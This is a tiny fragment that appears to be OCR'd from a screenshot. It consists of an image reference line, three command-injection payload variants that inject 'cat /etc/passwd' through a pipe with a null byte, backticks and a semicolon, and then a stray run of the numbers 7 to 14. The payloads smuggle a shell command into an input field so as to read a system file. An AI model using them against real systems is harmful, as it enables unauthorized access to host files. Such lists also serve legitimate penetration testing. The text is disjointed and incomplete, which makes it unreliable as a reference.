
|cat /etc/passwd%00|
`cat /etc/passwd`
;cat /etc/passwd
7
8
9
10
11
12
13
14